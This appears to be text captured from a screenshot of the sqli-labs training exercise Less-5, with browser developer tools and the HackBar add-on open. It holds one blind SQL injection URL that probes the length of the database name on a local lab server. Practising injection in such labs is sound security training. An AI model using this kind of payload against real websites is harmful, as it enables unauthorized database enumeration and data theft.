 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://sql-labs:3601/Less-5/?id=1' and length((select database()))=8--+